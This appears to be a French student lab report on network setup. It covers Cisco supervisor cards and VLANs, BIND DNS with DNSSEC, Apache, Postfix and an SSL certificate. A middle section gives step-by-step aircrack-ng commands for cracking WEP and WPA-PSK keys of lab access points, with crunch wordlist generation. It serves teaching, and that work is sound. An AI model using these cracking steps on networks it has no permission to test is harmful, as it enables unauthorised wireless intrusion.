TP sysres IMA2a5 2020/2021 G3
Architecture réseau
Installation de l'architecture réseau
Problèmatique: Configuration et installation des iOS des cartes de supervision
Etape 1: Vérifier l'existance d'OS sur les deux cartes.
Pour cela, nous avons utilisé le port console grâce à une liaison série sur un PC. Ainsi, nous avons utilisé l'interface minicom pour nous connecter aux cartes.
-> 1ere carte: OS présent. Réaction suite à la commande boot et différents OS trouvés (3) -> 2ème carte: OS absent
Etape 2: Copie du fichier d'OS
Grâce à l'emplacement en façade pour les cartes flash, nous avons pu copier le fichier d'OS de la premiere carte de supervision vers l'autre. Puis, il nous a suffit de replacer la carte flash dans la deuxieme carte de supervision.
copy sup-bootdisk:/sys/s72033/base/s72033-ipservicesk9_wan-mz.&éé-33.SXI6.bin disk0:
Etape 3: Reboot de la deuxième carte
Pour s'assurer du bon fonctionnement de la deuxième carte, nous l'avons redémarrer (boot) avec l'OS à l'intérieur.
boot sh ver
Etape 4: Vérificaton de la redondance
La carte principale de supervision est active alors que la deuxième est en standby. La première carte bootée est la carte active
enable dir ?
Nous visualisons les disk des deux cartes via la première. On peut voir la dénomination 'slave' comme préfixe des noms de répertoire
Remarque: Nous avons ajouté des modules présents sur l'ancien chassie. La carte principale de supervision les listes avec 'sh module'
Annexe de cette partie:
Configuration de l'architecture réseau
Pour cette partie, j'ai travaillé avec Nathan Coulon sur la configuration de l'architecture réseau. Nous avons mis en place les VLAN, les ports GByte/s et Tbyte/s nécessaires au réseau
VLAN 1:
VLAN 2:
VLAN 130:
Attribution des ports aux VLAN:
Les commandes à écrire sur ces appareils CISCO sont similaires aux tirages ci-dessus. La subtilité est le "mode" dans lequel on travaille. Par exemple, le mode configuration d'un VLAN ne permet pas les même commandes que lors de la configuration d'un port ou encore le mode enable.
Piratage et intrusion
Cassage de clef WEP d’un point d’accès WiFi
Installation du logiciel:
apt-get install aircrack-ng
Trouver la carte wifi:
ip l
Démarrer la carte wifi avec le logiciel:
airmon-ng start wlx40a5ef0s98al
Le logiciel renome la denommination du périphérique. On peut le retrouver avec:
airmon-ng
Trouver le bssid de cracotte03:
airodump-ng -c 9 wlan0mon
-c correspond à la fréquence
On utilise le bssid pour filtrer et mettre les données dans un fichier:
airodump-ng -c 9 --bssid 04:DA:D2:9C:50:52 wlan0mon -w data
Décriptage de la clé:
aircrack-ng -b 04:DA:D2:9C:50:52 data*.cap
Cassage de mot de passe WPA-PSK
Avec airodump-ng wlan0mon , on recherche le bssid de la kracotte03: 00:14:1B:60:8C:22
Isolatrion de la kcracotte03 dans log*.cap (selon ne nombre fois où on lance la commande, les fichiers log seront créés) :
airodump-ng -c 4 --bssid 00:14:1B:60:8C:22 -w log wlan0mon
Création d'un dictionnaire:
crunch 8 8 0123456789 >> dico-sc.txt
On cherche à diviser le dico pour décrypter la clé sur plusieurs machine:
split dico-sc.txt -b 200m dico/ scp disco/* zabeth20:dico-sc/
En ayant, au préalable, créé le fichier sur la zabaeth20
Sur la zabeth20, on lance le décryptage:
aircrack-ng -b 00:14:1B:60:8C:22 log*.cap -w dico-sc.txt
Annexe de cette partie:
Attaque par l'homme du milieu
DNS
Création du DNS
Pour commencé, j'ai acheté un nom de domaine sur gandi.net: glouton.site
Ensuite, il est nécessaire de modifier 3 fichiers
/etc/bind/db.glouton.site
$TTL 3600
@ IN SOA ns.glouton.site. postmaster.glouton.site. (
4 ; Version
1800 ; Refresh (30m)
600 ; Retry (10m)
3600 ; Expire (1h)
3600 ) ; Minimum TTL (1h)
IN NS ns.glouton.site.
IN NS ns6.gandi.net.
ns IN A 193.48.57.166
Version est de 4 car j'ai essayé plusieurs fois de valider le nom de domaine.
/etc/bind/named.conf.local
zone "glouton.site" {
type master;
file "/etc/bind/db.glouton.site";
};
/etc/bind/named.conf.options
options {
directory "/var/cache/bind";
forwarders {
0.0.0.0;
};
dnssec-validation auto;
listen-on-v6 { any; };
allow-transfer { "allowed_to_transfer"; };
};
acl "allowed_to_transfer" {
217.70.177.40/32;
};
Voici un utilitaire pour vérifier la syntaxe:
named-checkzone glouton.site /etc/bind/db.glouton.site
Un restart de bind9 avec un simple:
service bind9 restart
Sécurisation de serveur DNS par DNSSEC
Dans un premier temps, j'ai généré des clés dans /etc/bind/glouton.site.dnssec/ avec:
dnssec-keygen -r /dev/urandom -a RSASHA1 -b 2048 -f KSK -n ZONE glouton.site dnssec-keygen -r /dev/urandom -a RSASHA1 -b 1024 -n ZONE glouton.site
Dans /etc/bind/glouton.site, j'ai ajouté deux lignes:
$include /etc/bind/glouton.site.dnssec/glouton.site-ksk.key $include /etc/bind/glouton.site.dnssec/glouton.site-zsk.key
Signature de la zone:
dnssec-signzone -o glouton.site -k /etc/bind/glouton.site.dnssec/glouton.site-ksk glouton.site /etc/bind/glouton.site.dnssec/glouton.site-zsk service bind9 restart
Ensuite, on se rend sur gandi.net et j'entre la clé dans l'onglet DNSSEC de mon domaine.
Apache2
Je commence l'installation avec:
apt-get install apache2
J'ai téléchargé un template de site déjà mis en forme et j'ai copié les fichiers dans le répertoire /var/www/html/ en remplaçant index.html
(193.48.57.166)
Postfix
J'ai installé postfix avec:
apt-get install postfix
Suite à une mauvaise configuration de postfix, j'ai voulu le reconfigurer
dpkg-reconfigure postfix
Cependant le processus était déjà en marche et je ne pouvais plus y accéder. J'ai cherché le PID du processus avec:
lsof /var/cache/debconf/config.dat
Ensuite j'ai arrété le processus pour configurer de nouveau postfix
kill -9 2048
Petit changement dans /etc/aliases pour récuperer le mail qui sera envoyé par gandi à admin
admin:root
Puis
newaliases
Installation d'un utilitaire supplémentaire pour lire ses mails
apt-get install mutt
Le test d'envoi était concluant sur admin@glouton.site
SSL: Secure Socket Layer
OpenSSL me permet de générer un fichier .key et un autre .csr
openssl req -nodes -newkey rsa:2048 -sha256 -keyout glouton.key -out glouton.csr
Country Name (2 letter code) [AU]:FR State or Province Name (full name) [Some-State]:Nord Locality Name (eg, city) []:Lille Organization Name (eg, company) [Internet Widgits Pty Ltd]:Polytech Lille Organizational Unit Name (eg, section) []:IMA2A5 Common Name (e.g. server FQDN or YOUR name) []:glouton.site Email Address []:moncompteps@gmail.com Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []:glopglop An optional company name []:
Le fichier .csr est en destination de gandi dans l'onglet SSL Certificates. Une fois le traitement effectué, gandi me donne (via admin@glouton.site) un lien d'activation qui me permet de récupérer glouton.site.crt et GandiStandardSSLCA2.pem
scp GandiStandardSSLCA2.pem root@193.48.57.166:/etc/apache2/certificates scp glouton.site.crt root@193.48.57.166:/etc/apache2/certificates
Dans /etc/apache2/sites-available/default-ssl.conf, j'ajoute:
SSLEngine on SSLCertificateFile /etc/apache2/certificates/glouton.site.crt SSLCertificateKeyFile /etc/apache2/certificates/glouton.key SSLCertificateChainFile /etc/apache2/certificates/GandiStandardSSLCA2.pem
Je relance apache2 et configure en mode SSL
a2enmod ssl service apache2restart